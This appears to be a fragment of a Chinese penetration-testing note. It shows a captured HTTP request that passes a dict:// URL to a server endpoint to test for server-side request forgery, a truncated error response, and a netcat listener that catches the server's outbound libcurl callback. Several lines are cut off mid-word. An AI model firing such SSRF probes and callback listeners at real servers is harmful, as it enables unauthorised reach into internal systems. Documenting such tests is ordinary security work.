 Raw Params Headers Hex
PUT /api/test/http_get HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ds2umri0fp3au3kj8lepv72ahl
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
url=dict://
8/test:put
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 02 Apr 2020 05:37:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 32466
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" /
<meta name="viewport" content="width=device-widt
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", hel
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
root@alibaba:~/allsub# nc -lvp 7878
d!
CLIENT libcurl 7.55.1
test put
QUIT
梦里的渗透笔记